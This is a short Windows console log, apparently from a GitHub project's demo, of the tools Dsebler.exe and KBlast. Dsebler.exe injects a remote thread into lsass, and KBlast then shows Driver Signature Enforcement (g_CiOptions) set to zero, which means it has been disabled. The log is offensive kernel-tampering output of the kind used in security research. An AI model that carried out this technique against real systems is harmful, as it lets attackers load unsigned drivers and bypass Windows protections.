 C:\ad\kblast>Dsebler.exe
[+] SUCCESS : ntoskrnl gadget   - 0xFFFFF80274062D9C
[+] SUCCESS : g_cioptions       - 0xFFFFF80277E5A3D0
[+] SUCCESS : lsass pid 688 successfully opened.
[+] SUCCESS : Remote handler successfully injected.
[+] SUCCESS : Remote thread successfully created.
[+] SUCCESS : Target process cleaning success.
C:\ad\kblast>KBlast.exe
[+] SUCCESS : Service registered.
[+] SUCCESS : Service started.
KBlast
| KBlast client - OS Build #19045 - Major version #10
| Version : 1.1 ( first release ) - Architecture : x64
| Website : http://www.github.com/lem0nSec/KBlast
| Author  : < lem0nSec_@world:~$ >
------------------------------------------------------->>>
[ KBlast ] --> misc /action:dse
* g_CiOptions   : 0xFFFFF80277E5A3D0
* DSE           : 0x0000
[ KBlast ] -->